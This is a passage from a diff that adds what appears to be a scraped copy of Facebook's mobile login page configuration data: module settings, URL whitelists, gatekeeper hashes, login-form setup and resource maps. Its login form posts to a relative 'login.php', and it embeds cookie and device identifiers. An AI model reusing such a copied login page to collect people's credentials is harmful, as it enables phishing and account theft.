+              [
+                "MLoadingIndicatorSigils",
+                [],
+                {
+                  ANIMATE: "m-loading-indicator-animate",
+                  ROOT: "m-loading-indicator-root",
+                },
+                279,
+              ],
+              [
+                "NumberFormatConfig",
+                [],
+                {
+                  decimalSeparator: ".",
+                  numberDelimiter: ",",
+                  minDigitsForThousandsSeparator: 4,
+                  standardDecimalPatternInfo: {
+                    primaryGroupSize: 3,
+                    secondaryGroupSize: 3,
+                  },
+                  numberingSystemData: null,
+                },
+                54,
+              ],
+              [
+                "UserAgentData",
+                [],
+                {
+                  browserArchitecture: "32",
+                  browserFullVersion: "70.0.3538.110",
+                  browserMinorVersion: 0,
+                  browserVersion: 70,
+                  deviceName: "Unknown",
+                  engineName: "WebKit",
+                  engineVersion: "537.36",
+                  platformArchitecture: "32"
+                },
+                527,
+              ],
+              ["ZeroCategoryHeader", [], {}, 1127],
+              [
+                "ZeroRewriteRules",
+                [],
+                {
+                  rewrite_rules: {},
+                  whitelist: {
+                    "https://facebook.com/hr/r": 1,
+                    "https://facebook.com/hr/p": 1,
+                    "https://facebook.com/zero/unsupported_browser/": 1,
+                    "https://facebook.com/zero/policy/optin": 1,
+                    "https://facebook.com/zero/optin/write/": 1,
+                    "https://facebook.com/zero/optin/legal/": 1,
+                    "https://facebook.com/zero/optin/free/": 1,
+                    "https://facebook.com/about/privacy/": 1,
+                    "https://facebook.com/about/privacy/update/": 1,
+                    "https://facebook.com/privacy/explanation/": 1,
+                    "https://facebook.com/zero/toggle/welcome/": 1,
+                    "https://facebook.com/zero/toggle/nux/": 1,
+                    "https://facebook.com/zero/toggle/settings/": 1,
+                    "https://facebook.com/fup/interstitial/": 1,
+                    "https://facebook.com/work/landing": 1,
+                    "https://facebook.com/work/login/": 1,
+                    "https://facebook.com/work/email/": 1,
+                    "https://facebook.com/ai.php": 1,
+                    "https://facebook.com/js_dialog_resources/dialog_descriptions_android.json": 0,
+                    "https://facebook.com/connect/jsdialog/MPlatformAppInvitesJSDialog/": 0,
+                    "https://facebook.com/connect/jsdialog/MPlatformOAuthShimJSDialog/": 0,
+                    "https://facebook.com/connect/jsdialog/MPlatformLikeJSDialog/": 0,
+                    "https://facebook.com/qp/interstitial/": 1,
+                    "https://facebook.com/qp/action/redirect/": 1,
+                    "https://facebook.com/qp/action/close/": 1,
+                    "https://facebook.com/zero/support/ineligible/": 1,
+                    "https://facebook.com/zero_balance_redirect/": 1,
+                    "https://facebook.com/zero_balance_redirect": 1,
+                    "https://facebook.com/zero_balance_redirect/l/": 1,
+                    "https://facebook.com/l.php": 1,
+                    "https://facebook.com/lsr.php": 1,
+                    "https://facebook.com/ajax/dtsg/": 1,
+                    "https://facebook.com/checkpoint/block/": 1,
+                    "https://facebook.com/exitdsite": 1,
+                    "https://facebook.com/zero/balance/pixel/": 1,
+                    "https://facebook.com/zero/balance/": 1,
+                    "https://facebook.com/zero/balance/carrier_landing/": 1,
+                    "https://facebook.com/zero/flex/logging/": 1,
+                    "https://facebook.com/tr": 1,
+                    "https://facebook.com/tr/": 1,
+                    "https://facebook.com/sem_campaigns/sem_pixel_test/": 1,
+                    "https://facebook.com/bookmarks/flyout/body/": 1,
+                    "https://facebook.com/zero/subno/": 1,
+                    "https://facebook.com/confirmemail.php": 1,
+                    "https://facebook.com/policies/": 1,
+                    "https://facebook.com/mobile/internetdotorg/classifier/": 1,
+                    "https://facebook.com/zero/dogfooding": 1,
+                    "https://facebook.com/xti.php": 1,
+                    "https://facebook.com/zero/fblite/config/": 1,
+                    "https://facebook.com/hr/zsh/wc/": 1,
+                    "https://facebook.com/ajax/bootloader-endpoint/": 1,
+                    "https://facebook.com/mobile/zero/carrier_page/": 1,
+                    "https://facebook.com/mobile/zero/carrier_page/education_page/": 1,
+                    "https://facebook.com/mobile/zero/carrier_page/feature_switch/": 1,
+                    "https://facebook.com/mobile/zero/carrier_page/settings_page/": 1,
+                    "https://facebook.com/aloha_check_build": 1,
+                    "https://facebook.com/upsell/zbd/softnudge/": 1,
+                    "https://facebook.com/mobile/zero/af_transition/": 1,
+                    "https://facebook.com/mobile/zero/af_transition/action/": 1,
+                    "https://facebook.com/mobile/zero/freemium/": 1,
+                    "https://facebook.com/mobile/zero/freemium/redirect/": 1,
+                    "https://facebook.com/mobile/zero/freemium/zero_fup/": 1,
+                    "https://facebook.com/privacy/policy/": 1,
+                    "https://facebook.com/privacy/center/": 1,
+                    "https://facebook.com/data/manifest/": 1,
+                    "https://facebook.com/4oh4.php": 1,
+                    "https://facebook.com/autologin.php": 1,
+                    "https://facebook.com/birthday_help.php": 1,
+                    "https://facebook.com/checkpoint/": 1,
+                    "https://facebook.com/contact-importer/": 1,
+                    "https://facebook.com/cr.php": 1,
+                    "https://facebook.com/legal/terms/": 1,
+                    "https://facebook.com/login.php": 1,
+                    "https://facebook.com/login/": 1,
+                    "https://facebook.com/mobile/account/": 1,
+                    "https://facebook.com/n/": 1,
+                    "https://facebook.com/remote_test_device/": 1,
+                    "https://facebook.com/upsell/buy/": 1,
+                    "https://facebook.com/upsell/buyconfirm/": 1,
+                    "https://facebook.com/upsell/buyresult/": 1,
+                    "https://facebook.com/upsell/promos/": 1,
+                    "https://facebook.com/upsell/continue/": 1,
+                    "https://facebook.com/upsell/h/promos/": 1,
+                    "https://facebook.com/upsell/loan/learnmore/": 1,
+                    "https://facebook.com/upsell/purchase/": 1,
+                    "https://facebook.com/upsell/promos/upgrade/": 1,
+                    "https://facebook.com/upsell/buy_redirect/": 1,
+                    "https://facebook.com/upsell/loan/buyconfirm/": 1,
+                    "https://facebook.com/upsell/loan/buy/": 1,
+                    "https://facebook.com/upsell/sms/": 1,
+                    "https://facebook.com/wap/a/channel/reconnect.php": 1,
+                    "https://facebook.com/wap/a/nux/wizard/nav.php": 1,
+                    "https://facebook.com/wap/appreg.php": 1,
+                    "https://facebook.com/wap/birthday_help.php": 1,
+                    "https://facebook.com/wap/c.php": 1,
+                    "https://facebook.com/wap/confirmemail.php": 1,
+                    "https://facebook.com/wap/cr.php": 1,
+                    "https://facebook.com/wap/login.php": 1,
+                    "https://facebook.com/wap/r.php": 1,
+                    "https://facebook.com/zero/datapolicy": 1,
+                    "https://facebook.com/a/timezone.php": 1,
+                    "https://facebook.com/a/bz": 1,
+                    "https://facebook.com/bz/reliability": 1,
+                    "https://facebook.com/r.php": 1,
+                    "https://facebook.com/mr/": 1,
+                    "https://facebook.com/reg/": 1,
+                    "https://facebook.com/registration/log/": 1,
+                    "https://facebook.com/terms/": 1,
+                    "https://facebook.com/f123/": 1,
+                    "https://facebook.com/expert/": 1,
+                    "https://facebook.com/experts/": 1,
+                    "https://facebook.com/terms/index.php": 1,
+                    "https://facebook.com/terms.php": 1,
+                    "https://facebook.com/srr/": 1,
+                    "https://facebook.com/msite/redirect/": 1,
+                    "https://facebook.com/fbs/pixel/": 1,
+                    "https://facebook.com/contactpoint/preconfirmation/": 1,
+                    "https://facebook.com/contactpoint/cliff/": 1,
+                    "https://facebook.com/contactpoint/confirm/submit/": 1,
+                    "https://facebook.com/contactpoint/confirmed/": 1,
+                    "https://facebook.com/contactpoint/login/": 1,
+                    "https://facebook.com/preconfirmation/contactpoint_change/": 1,
+                    "https://facebook.com/help/contact/": 1,
+                    "https://facebook.com/survey/": 1,
+                    "https://facebook.com/upsell/loyaltytopup/accept/": 1,
+                    "https://facebook.com/settings/": 1,
+                    "https://facebook.com/lite/": 1,
+                    "https://facebook.com/zero_status_update/": 1,
+                    "https://facebook.com/operator_store/": 1,
+                    "https://facebook.com/upsell/": 1,
+                    "https://facebook.com/wifiauth/login/": 1,
+                  },
+                },
+                1478,
+              ],
+              [
+                "CookieCoreLoggingConfig",
+                [],
+                {
+                  maximumIgnorableStallMs: 16.67,
+                  sampleRate: 9.7e-5,
+                  sampleRateClassic: 1.0e-10,
+                  sampleRateFastStale: 1.0e-8,
+                },
+                3401,
+              ],
+              [
+                "IntlNumberTypeConfig",
+                [],
+                {
+                  impl: "if (n === 1) { return IntlVariations.NUMBER_ONE; } else { return IntlVariations.NUMBER_OTHER; }",
+                },
+                3405,
+              ],
+              [
+                "ServerTimeData",
+                [],
+                {
+                  serverTime: 1645094929116,
+                  timeOfRequestStart: 1645094928984.5,
+                  timeOfResponseStart: 1645094928984.5,
+                },
+                5943,
+              ],
+              [
+                "MWebStorageMonsterWhiteList",
+                [],
+                {
+                  whitelist: [
+                    "^CacheStorageVersion$",
+                    "^RTC_VIDEO_INPUT$",
+                    "^RTC_AUDIO_INPUT$",
+                    "^RTC_AUDIO_OUTPUT$",
+                    "^RTC_IS_AUDIO_ONLY$",
+                    "^RTC_NOISE_SUPPRESSION$",
+                    "^RTC_MUTE_STATE$",
+                    "^Session$",
+                    "^_oz_",
+                    "^_video_bandwidthEstimate$",
+                    "^Banzai$",
+                    "^bz",
+                    "^banzai\\:last_storage_flush$",
+                    "^falco_queue_",
+                    "^mutex",
+                    "^msys",
+                    "^Bandicoot\\:",
+                    "^imp_seq_num$",
+                    "^qe_switcher_nub_selection$",
+                    "^TabId$",
+                    "^sp_pi$",
+                    "^\\:userchooser\\:osessusers$",
+                    "^\\:userchooser\\:settings$",
+                    "^brands\\:console\\:config$",
+                    "^consoleEnabled$",
+                    "^__fb_messenger_desktop_presence_info$",
+                    "^vc_",
+                    "^_showMDevConsole$",
+                    "^ga_client_id$",
+                    "^_mswam_$",
+                    "^am_recently_used_filters\\:",
+                    "^am_image_size_cache$",
+                    "^ickt$",
+                    "^hb_timestamp$",
+                    "^signal_flush_timestamp$",
+                    "^last_fast_refresh$",
+                    "^_ctv_access_token$",
+                    "^_ctv_android_device_info$",
+                    "^_ctv_cast_access_token$",
+                    "^_ctv_casting_remote$",
+                    "^_ctv_console_log_viewer_on_full_screen_player_enabled$",
+                    "^_ctv_cookie_consent_displayed$",
+                    "^_ctv_debug_redux_logger_enabled$",
+                    "^_ctv_deviceUniqueIDFallback$",
+                    "^_ctv_gaming_consent_displayed$",
+                    "^_ctv_installed_app_player_debug_overlay_enabled$",
+                    "^_ctv_last_load_time_ms$",
+                    "^_ctv_locale$",
+                    "^_ctv_logged_out_constraints_sessions_count$",
+                    "^_ctv_reloadedDueToStaleApp$",
+                    "^_ctv_reloadedDueToUnrecoverableError$",
+                    "^_ctv_search_terms$",
+                    "^_ctv_tv_experiments$",
+                    "^_ctv_usedCloseAppFallback$",
+                    "^_ctv_user_sessions$",
+                    "^_ctv_video_debug_overlay_enabled$",
+                    "^_ctv_debug_rampart_server_number$",
+                    "^fx_did$",
+                    "^wa_lang_banner_dismissed$",
+                    "^bulletin_article_reader_onload_dialog_seen$",
+                    "^bulletin_session_attributes$",
+                  ],
+                },
+                254,
+              ],
+              [
+                "MobileAppDetect",
+                [],
+                {
+                  is_mobile_app: false,
+                  is_ads_manager_app: false,
+                  is_pages_manager: false,
+                  is_facebook_for_android: false,
+                  is_facebook_for_android_in_app_browser: false,
+                  is_facebook_for_ios: false,
+                  is_instagram: false,
+                  is_messenger_for_android: false,
+                  is_messenger_for_ios: false,
+                  is_messenger_lite_for_android: false,
+                  is_messenger_lite_for_ios: false,
+                  is_wilde: false,
+                  is_kaios: false,
+                },
+                1109,
+              ],
+              [
+                "LinkshimHandlerConfig",
+                [],
+                {
+                  supports_meta_referrer: true,
+                  default_meta_referrer_policy: "origin-when-crossorigin",
+                  switched_meta_referrer_policy: "origin",
+                  non_linkshim_lnfb_mode: null,
+                  link_react_default_hash:
+                    "AT3CDsOTySXqYpngLgYt4L-TG0SYdxlgd_wUF7NELT6Xj3rFsHb7EXFdEEoflaNLRqXLbSAiI7Z5M3KPJJ6kBGl8qg1FpkiHmMV-v5r9PJHP_CBI2BF_woiRB_F1Hgb8rWwhT0Un6yDTdNTCMISQ",
+                  untrusted_link_default_hash:
+                    "AT1zdPZbgTGvHEQagCzfeKoBBG8lFDIjqHio21RaTtxABePSCNwCF1gM3-8-pjoU1Uks1zUM_FLqOxhihG8l4cywcHqPT1UK5oXWSEvzw4wa4vHkMiGFeSaw1BVRhan-d9M7OVXBHq5pZbVTUxJc",
+                  linkshim_host: "lm.facebook.com",
+                  linkshim_path: "https://facebook.com/l.php",
+                  linkshim_enc_param: "h",
+                  linkshim_url_param: "u",
+                  use_rel_no_opener: true,
+                  always_use_https: true,
+                  onion_always_shim: true,
+                  middle_click_requires_event: true,
+                  www_safe_js_mode: "asynclazy",
+                  m_safe_js_mode: "MLynx_asynclazy",
+                  ghl_param_link_shim: false,
+                  click_ids: [],
+                  is_linkshim_supported: true,
+                  current_domain: "facebook.com",
+                  blocklisted_domains: [
+                    "ad.doubleclick.net",
+                    "ads-encryption-url-example.com",
+                    "bs.serving-sys.com",
+                    "ad.atdmt.com",
+                    "adform.net",
+                    "ad13.adfarm1.adition.com",
+                    "ilovemyfreedoms.com",
+                    "secure.adnxs.com",
+                  ],
+                  is_mobile_device: true,
+                },
+                27,
+              ],
+              [
+                "MemoryLoggerConfigWebSitevarConfig",
+                [],
+                { measurement_interval_minutes: 5 },
+                5573,
+              ],
+              ["FWLoader", [], {}, 278],
+              ["ImmediateActiveSecondsConfig", [], { sampling_rate: 0 }, 423],
+              [
+                "MPageControllerGating",
+                [],
+                {
+                  shouldDeferUntilCertainNoRedirect: false,
+                  shouldReleaseFetcherLock: false,
+                  shouldLoadingScreenSetScriptPath: false,
+                  shouldRenderAsync404: false,
+                },
+                2023,
+              ],
+              [
+                "AnalyticsCoreData",
+                [],
+                {
+                  device_id:
+                    "$^|AcZ43VVtXv43bWJj56pwCVyTSqBNWgJTlrQ7ZOB2GrhjaYWcjR_6qt1RK4Z3mhf9kdFLuX5eHoFlFqeeWMMi-aAXUVfS|fd.AcYRpijGtfdq32R5BN6Wi0jIWbKFB_Eav-QkCccdhg2jv_rBnD6r4_UYrRm9IdEYsM0fNMk9Q_egDbkWeSeNOyK8",
+                  app_id: "412378670482",
+                  enable_bladerunner: false,
+                  enable_ack: true,
+                  push_phase: "C3",
+                  enable_observer: false,
+                  enable_dataloss_timer: false,
+                },
+                5237,
+              ],
+              [
+                "cr:1642797",
+                ["BanzaiBase"],
+                {
+                  __rc: [
+                    "BanzaiBase",
+                    "Aa0OQc2N6bqvlFd9dovb9Ztg38nEsoF2zaCvBr-eTPI7OYRT7enA6oFy3XMivtVoRpl5eUpZjq07T95Zqe4dPnirFpw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:694370",
+                ["requestIdleCallbackBlue"],
+                {
+                  __rc: [
+                    "requestIdleCallbackBlue",
+                    "Aa0OQc2N6bqvlFd9dovb9Ztg38nEsoF2zaCvBr-eTPI7OYRT7enA6oFy3XMivtVoRpl5eUpZjq07T95Zqe4dPnirFpw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:692209",
+                ["cancelIdleCallbackBlue"],
+                {
+                  __rc: [
+                    "cancelIdleCallbackBlue",
+                    "Aa0OQc2N6bqvlFd9dovb9Ztg38nEsoF2zaCvBr-eTPI7OYRT7enA6oFy3XMivtVoRpl5eUpZjq07T95Zqe4dPnirFpw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "MBanzaiConfig",
+                [],
+                {
+                  MAX_SIZE: 10000,
+                  MAX_WAIT: 30000,
+                  MIN_WAIT: null,
+                  RESTORE_WAIT: 30000,
+                  blacklist: ["time_spent"],
+                  disabled: false,
+                  gks: {
+                    platform_oauth_client_events: true,
+                    boosted_pagelikes: true,
+                  },
+                  known_routes: [
+                    "artillery_javascript_actions",
+                    "artillery_javascript_trace",
+                    "artillery_logger_data",
+                    "logger",
+                    "falco",
+                    "gk2_exposure",
+                    "js_error_logging",
+                    "loom_trace",
+                    "marauder",
+                    "perfx_custom_logger_endpoint",
+                    "qex",
+                    "require_cond_exposure_logging",
+                    "sri_logger_data",
+                  ],
+                  should_drop_unknown_routes: true,
+                  should_log_unknown_routes: false,
+                },
+                32,
+              ],
+            ],
+            instances: [
+              [
+                "__inst_dfbc3ade_0_0_Wz",
+                [
+                  "MLoggedOutBannerGooglePlayRedirectWithFallback",
+                  "__elem_729c1b93_0_0_T1",
+                ],
+                [
+                  {
+                    button: { __m: "__elem_729c1b93_0_0_T1" },
+                    native_app_url:
+                      "https://m.facebook.com/click.php?redir_url=market%3A%2F%2Fdetails%3Fid%3Dcom.facebook.katana%26referrer%3Dutm_reg%253DDSgOYhSt_vp2vn8KSuVyR4Jc%26referrer_params%255Blink_source%255D%3Dfb_app_banner&app_id=350685531728&cref=mb&no_fw=1",
+                    fallback_url:
+                      "https://m.facebook.com/click.php?redir_url=market%3A%2F%2Fdetails%3Fid%3Dcom.facebook.katana%26referrer%3Dutm_reg%253DDSgOYhSt_vp2vn8KSuVyR4Jc%26referrer_params%255Blink_source%255D%3Dfb_app_banner&app_id=350685531728&cref=mb&no_fw=1",
+                    logging_data: {
+                      app_referrer: "logged_out_banner",
+                      app: "350685531728",
+                      country: "BD",
+                    },
+                  },
+                ],
+                1,
+              ],
+            ],
+            elements: [
+              ["__elem_de5177dd_0_0_wY", "u_0_0_6L", 1],
+              ["__elem_729c1b93_0_0_T1", "u_0_1_CF", 1],
+              ["__elem_921b58ef_0_0_cp", "login_form", 2],
+              ["__elem_e24cb174_0_0_pz", "m_login_password", 1],
+              ["__elem_7216e2ae_0_2_vl", "u_0_2_GZ", 1],
+              ["__elem_e03291d5_0_1_CA", "u_0_3_5A", 1],
+              ["__elem_e03291d5_0_0_Rg", "u_0_4_kc", 1],
+              ["__elem_7216e2ae_0_0_fi", "login_password_step_element", 1],
+              ["__elem_8a020238_0_0_M9", "forgot-password-link", 1],
+              ["__elem_7216e2ae_0_1_me", "signup_button_area", 1],
+              ["__elem_e980dec4_0_0_1u", "signup-button", 1],
+              ["__elem_49f6b607_0_0_WU", "root", 1],
+              ["__elem_717bb1ae_0_0_rw", "u_0_5_ah", 3],
+              ["__elem_ad2bcfb1_0_0_1n", "u_0_6_8B", 1],
+              ["__elem_eed16c0a_0_0_rx", "u_0_7_pi", 1],
+              ["__elem_a588f507_0_0_vf", "u_0_8_Yd", 1],
+              ["__elem_a588f507_0_1_Vr", "u_0_9_Wk", 1],
+              ["__elem_0cdc66ad_0_0_Z4", "u_0_b_iy", 1],
+              ["__elem_0cdc66ad_0_1_AC", "u_0_c_Tb", 1],
+            ],
+            require: [
+              [
+                "ForgetPasswordAutoSearch",
+                "addListenerForgetPasswordAutoSearch",
+                [],
+                [
+                  "m_login_email",
+                  "m_login_auto_search_form_contactpoint_hidden_input",
+                  "m_login_auto_search_form_forgot_password_button",
+                ],
+              ],
+              [
+                "MLoginController",
+                "initAccountRecoveryFunnelLogging",
+                ["__elem_8a020238_0_0_M9"],
+                [
+                  { __m: "__elem_8a020238_0_0_M9" },
+                  "click_forget_password",
+                  "DSgOYhSt_vp2vn8KSuVyR4Jc",
+                ],
+              ],
+              [
+                "MGetInstalledRelatedApps",
+                "logmTouchInstalledRelatedApps",
+                [],
+                ["DSgOYhSt_vp2vn8KSuVyR4Jc"],
+              ],
+              [
+                "BrowserPrefillLogging",
+                "initContactpointFieldLogging",
+                [],
+                [{ contactpointFieldID: "m_login_email", serverPrefill: "" }],
+              ],
+              [
+                "BrowserPrefillLogging",
+                "initPasswordFieldLogging",
+                [],
+                [{ passwordFieldID: "m_login_password" }],
+              ],
+              [
+                "PlatformDialogCBTSetter",
+                "setCBTInFormAndLog",
+                ["__elem_921b58ef_0_0_cp"],
+                [
+                  { __m: "__elem_921b58ef_0_0_cp" },
+                  "client_logged_out_init_impression",
+                ],
+              ],
+              [
+                "MLoginView",
+                "disableOnSubmit",
+                ["__elem_921b58ef_0_0_cp", "__elem_7216e2ae_0_0_fi"],
+                [
+                  { __m: "__elem_921b58ef_0_0_cp" },
+                  { __m: "__elem_7216e2ae_0_0_fi" },
+                ],
+              ],
+              [
+                "MLoginController",
+                "initRegButton",
+                ["__elem_7216e2ae_0_1_me"],
+                [
+                  {
+                    root: { __m: "__elem_7216e2ae_0_1_me" },
+                    regURI: "https://facebook.com/reg-no-deeplink/?cid=103",
+                    useRegToLogin: true,
+                  },
+                ],
+              ],
+              [
+                "MLoginController",
+                "initLoginForm",
+                ["__elem_de5177dd_0_0_wY"],
+                [
+                  {
+                    root: { __m: "__elem_de5177dd_0_0_wY" },
+                    ajaxURI:
+                      "login.php",
+                    clearOnDelete: false,
+                    listenKeyDown: false,
+                    isTwoStepsLogin: false,
+                    isActionLoggingEnabled: true,
+                    isCredsManagerEnabled: false,
+                    isCredsSavingEnabled: true,
+                    isPasswordlessEnabled: false,
+                    doNotShowUserHeader: false,
+                    shouldWaitForPasswordSave: false,
+                    onErrorRegURI: "https://facebook.com/r.php",
+                    shouldAutoLandOnStep2: false,
+                    shouldPrefillJioHeaderForRegFromLogin: false,
+                    shouldProcessUserConsentForTokenHeader: false,
+                    shouldProcessUserConsentForHeader: false,
+                    shouldShowSmartLockSelector: false,
+                    shouldRunBotDetection: false,
+                    clearPrefillMaskOnKeydown: false,
+                    datrCookie: "DSgOYhSt_vp2vn8KSuVyR4Jc",
+                    pubKeyData: {
+                      publicKey:
+                        "77f9792a38bc63c034ff277d67ddf1690f52d5bcf01eadbb8c8bfca607283a61",
+                      keyId: 206,
+                    },
+                    shouldUseEmailDomainTypeahead: false,
+                    showDuoLikePasswordless: false,
+                    showSingleStepDuoLikePasswordless: false,
+                    trackingPreference: "install_from_passwordless_flow",
+                  },
+                ],
+              ],
+              ["__inst_dfbc3ade_0_0_Wz"],
+              ["MTouchable"],
+              [
+                "MPasswordPlainTextToggle",
+                "init",
+                [
+                  "__elem_e24cb174_0_0_pz",
+                  "__elem_7216e2ae_0_2_vl",
+                  "__elem_e03291d5_0_0_Rg",
+                  "__elem_e03291d5_0_1_CA",
+                ],
+                [
+                  { __m: "__elem_e24cb174_0_0_pz" },
+                  { __m: "__elem_7216e2ae_0_2_vl" },
+                  { __m: "__elem_e03291d5_0_0_Rg" },
+                  { __m: "__elem_e03291d5_0_1_CA" },
+                ],
+              ],
+              [
+                "ServiceWorkerLoginAndLogoutListener",
+                "listen",
+                [],
+                ["login_button_block", "login", "https://facebook.com/sw?s=push", null],
+              ],
+              [
+                "MBlockingTouchable",
+                "init",
+                ["__elem_e980dec4_0_0_1u"],
+                [{ __m: "__elem_e980dec4_0_0_1u" }],
+              ],
+              [
+                "AccessibilityWebVirtualCursorClickLogger",
+                "init",
+                ["__elem_49f6b607_0_0_WU"],
+                [[{ __m: "__elem_49f6b607_0_0_WU" }]],
+              ],
+              ["GHLSurvey", "survey", [], []],
+              ["MScrollPositionSaver"],
+              ["InitMAjaxify"],
+              [
+                "MSeoDirectoryLinks",
+                "initLinks",
+                ["__elem_717bb1ae_0_0_rw", "__elem_ad2bcfb1_0_0_1n"],
+                [
+                  {
+                    visible: false,
+                    toggleButton: { __m: "__elem_717bb1ae_0_0_rw" },
+                    linksContainer: { __m: "__elem_ad2bcfb1_0_0_1n" },
+                    expandButton: { __m: "__elem_717bb1ae_0_0_rw" },
+                    collapseButton: { __m: "__elem_717bb1ae_0_0_rw" },
+                  },
+                ],
+              ],
+              ["MLynx", "setupDelegation", [], []],
+              ["MLogoutClearCache"],
+              [
+                "LoadingIndicator",
+                "init",
+                [
+                  "__elem_eed16c0a_0_0_rx",
+                  "__elem_a588f507_0_0_vf",
+                  "__elem_a588f507_0_1_Vr",
+                ],
+                [
+                  { __m: "__elem_eed16c0a_0_0_rx" },
+                  { __m: "__elem_a588f507_0_0_vf" },
+                  { __m: "__elem_a588f507_0_1_Vr" },
+                ],
+              ],
+              ["MPageError"],
+              ["MPageHeaderAccessibility"],
+              [
+                "MBlockingTouchable",
+                "init",
+                ["__elem_0cdc66ad_0_0_Z4"],
+                [{ __m: "__elem_0cdc66ad_0_0_Z4" }],
+              ],
+              [
+                "MBlockingTouchable",
+                "init",
+                ["__elem_0cdc66ad_0_1_AC"],
+                [{ __m: "__elem_0cdc66ad_0_1_AC" }],
+              ],
+              ["MLoadingIndicator", "init", [], ["u_0_a_+v"]],
+              ["LogHistoryListeners"],
+              [
+                "ScriptPath",
+                "set",
+                [],
+                [
+                  "https://facebook.com/wap/index.php",
+                  "4e6eefd9",
+                  { imp_id: "0rXkKZhkbVb5Imx8j", ef_page: null },
+                ],
+              ],
+              [
+                "MCommentViewportTracking",
+                "singleton",
+                [],
+                [
+                  {
+                    enabled: true,
+                    debug_console: false,
+                    debug_html: false,
+                    idle_timeout: 5000,
+                    min_duration_to_log: 100,
+                    min_visible_size: 200,
+                  },
+                ],
+              ],
+              ["MLogging", "main", [], [{ refid: 8 }]],
+              [
+                "RemoteDevice",
+                "init",
+                [],
+                [{ performHardwareDetection: false, hashId: null, vpd: false }],
+              ],
+              ["Artillery"],
+              ["MLinkHack"],
+              ["MModalDialogInit"],
+              ["MVerifyCache", "main", [], [{ viewer: 0 }]],
+              ["EventProfiler"],
+              ["MPageNavigationTracking", "init", [], []],
+              ["FalcoLoggerTransports", "attach", [], []],
+              ["ScriptPathLogger", "startLogging", [], []],
+              ["MTimeSpentBitArrayLogger", "init", [], ["m", false]],
+              ["MCoreDeferred"],
+              ["FbtLogging"],
+              ["IntlQtEventFalcoEvent"],
+              ["BanzaiScuba_DEPRECATED"],
+              ["MPageControllerImpl"],
+              ["LogWebMemoryUsageFalcoEvent"],
+              ["MPageFetcherImpl"],
+              ["json-bigint"],
+              [
+                "RequireDeferredReference",
+                "unblock",
+                [],
+                [
+                  [
+                    "FbtLogging",
+                    "IntlQtEventFalcoEvent",
+                    "BanzaiScuba_DEPRECATED",
+                    "MPageControllerImpl",
+                    "LogWebMemoryUsageFalcoEvent",
+                    "VisualCompletionGating",
+                    "MPageFetcherImpl",
+                    "json-bigint",
+                  ],
+                  "sd",
+                ],
+              ],
+              [
+                "RequireDeferredReference",
+                "unblock",
+                [],
+                [
+                  [
+                    "FbtLogging",
+                    "IntlQtEventFalcoEvent",
+                    "BanzaiScuba_DEPRECATED",
+                    "MPageControllerImpl",
+                    "LogWebMemoryUsageFalcoEvent",
+                    "VisualCompletionGating",
+                    "MPageFetcherImpl",
+                    "json-bigint",
+                  ],
+                  "css",
+                ],
+              ],
+            ],
+            pre_display_requires: [
+              ["AddressBar", "setupLoadListener", [], [], 4],
+              ["MobileBigPipeStratcomProxy", "init", [], [], 4],
+              ["Stratcom", "init", [], [], 4],
+              ["MViewport", "init", [], [], 4],
+              ["ViewportDimensions", "init", [], [], 4],
+              ["MPageController", "init", [], [], 4],
+              ["onSyncTTI", "run", [], [], 4],
+              ["MLiteInit", "init", [], [], 4],
+            ],
+          },
+          hsrp: {
+            hsdp: {
+              bxData: {
+                875231: {
+                  uri: "https://static.xx.fbcdn.net/rsrc.php/yD/r/d4ZIVX-5C-b.ico",
+                },
+              },
+              clpData: {
+                1744178: { r: 1, s: 1 },
+                1814852: { r: 1 },
+                1838142: { r: 1, s: 1 },
+                1942319: { r: 1, s: 1 },
+                1842512: { r: 1 },
+                1829319: { r: 1 },
+                1829320: { r: 1 },
+                1843988: { r: 1 },
+                1848815: { r: 10000, s: 1 },
+                1949898: { r: 1 },
+                1765264: { r: 1, s: 1 },
+              },
+              gkxData: {
+                2772: { result: false, hash: "AT5Eu244WIce7iwqqSs" },
+                3752: { result: false, hash: "AT6eS5UTkkMp_xbPLEs" },
+                3820: { result: false, hash: "AT6sMf-XMjfPaRKvQJI" },
+                3831: { result: false, hash: "AT4W23lQ0XxAZniMiXY" },
+                3959: { result: true, hash: "AT5An4B4pPVNHiK8qbk" },
+                4075: { result: false, hash: "AT4_ZQi0sTjSt-RxY60" },
+                676781: { result: false, hash: "AT4-DnA47xPbjtkw2HM" },
+                676837: { result: false, hash: "AT4N8wBZA8ctCdHwgow" },
+                712819: { result: false, hash: "AT79nTpb4gT-yu86Qrc" },
+                1167394: { result: false, hash: "AT7BpN-tlUPwbIIFji8" },
+                1217157: { result: false, hash: "AT6B7YmllOsArnK6tpM" },
+                1224637: { result: false, hash: "AT7JRluWxuwDm3XzssY" },
+                1554827: { result: false, hash: "AT7zueGLhGo0cT5xF1A" },
+                1738486: { result: false, hash: "AT4cX37oQco6DwhUxqc" },
+                910664: { result: false, hash: "AT69YyFAmMObhORG6zI" },
+                1511920: { result: true, hash: "AT6pY2ROWoYnl3_cpRA" },
+                1059877: { result: false, hash: "AT53XV4TWT4lc3_m9TY" },
+                1070739: { result: false, hash: "AT5rKAR6NQAuoRaH5CA" },
+                676811: { result: false, hash: "AT4zC0IqvJCbKsUezws" },
+                676812: { result: false, hash: "AT6FULe6g-qrrrQd2j4" },
+                820050: { result: true, hash: "AT7bjlcFFlowDw-SpdI" },
+                985697: { result: false, hash: "AT6gOJD7fT0UjmgD_UY" },
+                148: { result: false, hash: "AT5V6Me6WVwsRI3wtB4" },
+                1994902: { result: false, hash: "AT7e2ODUd_zspuYFEqg" },
+                2223: { result: false, hash: "AT4s3JaAt9nQ6ucmUWU" },
+                2341: { result: false, hash: "AT7nNd913_uqf_cREdY" },
+                726410: { result: true, hash: "AT7w-jbTa3ueodj3RkE" },
+                862436: { result: false, hash: "AT7YsAcWL8-1WZrOgvw" },
+                1099893: { result: false, hash: "AT5kly2LSZV_DKGRJt0" },
+                3499: { result: false, hash: "AT5l5tI3kdeSuUxUX7k" },
+              },
+              qexData: {
+                91: { r: null },
+                123: { r: null },
+                648: { r: null },
+                650: { r: null },
+                651: { r: null },
+              },
+              qplData: { 891: { r: 1 } },
+            },
+            hblp: {
+              consistency: { rev: 1005083598 },
+              rsrcMap: {
+                VvVFw8n: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yn/r/AWepvf-vdZG.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                V7S7y8z: {
+                  type: "js",
